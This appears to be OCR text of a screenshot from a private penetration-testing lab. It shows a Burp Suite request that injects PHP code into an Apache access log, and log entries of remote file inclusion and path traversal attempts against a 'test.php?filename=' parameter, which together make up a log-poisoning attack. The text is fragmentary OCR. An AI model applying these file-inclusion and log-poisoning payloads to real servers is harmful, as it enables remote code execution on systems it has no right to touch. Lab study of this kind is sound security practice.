 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /<?php pnpinfo()?> HTTP/1.1
2 Host: 192.168.199.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
/avif,image/webp,image/apng,*/*;q=0.8,application
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=
8 Connection: close
9
10
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
503 bytes | 1 millis
win7sp1-1 - VMware Workstation
Workstation
Metasploitable2-Linux × win7sp1-1 ×
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
计
组织 打开
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
新加卷 (D:)
网络
access
文本文档
HTTP/1.1" 200 109664
192.168.199.1 - - [22/Jan/2021:21:50:00 +0800] "-" 408 -
192.168.199.1 - - [22/Jan/2021:21:50:14 +0800] "GET
/test.php?filename=http://192.168.199.131/php.txt? HTTP/1.1"
200 109654
192.168.199.1 - - [22/Jan/2021:21:50:19 +0800] "GET
/test.php?filename=http://192.168.199.131/php.txt@ HTTP/1.1"
200 2004
192.168.199.1 - - [22/Jan/2021:21:50:27 +0800] "GET
/test.php?filename=http://192.168.199.131/php.txt? HTTP/1.1"
200 109654
192.168.199.1 - - [22/Jan/2021:21:51:27 +0800] "-" 408 -
192.168.199.1 - - [22/Jan/2021:22:04:01 +0800] "GET
/test.php?
filename=http://192.168.199.131/../../../../../../../var/log
/apache2/access.log? HTTP/1.1" 200 2126
192.168.199.1 - - [22/Jan/2021:22:05:04 +0800] "-" 408 -
192.168.199.1 - - [22/Jan/2021:22:05:41 +0800] "-" 408 -
192.168.199.1 - - [22/Jan/2021:22:07:22 +0800] "GET /%3C?
php%20phpinfo()?%3E HTTP/1.1" 403 304
192.168.199.1 - - [22/Jan/2021:22:13:29 +0800] "GET /<?php
pnpinfo()?>" 400 311
1
2
CH
22:14
2021/1/22
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。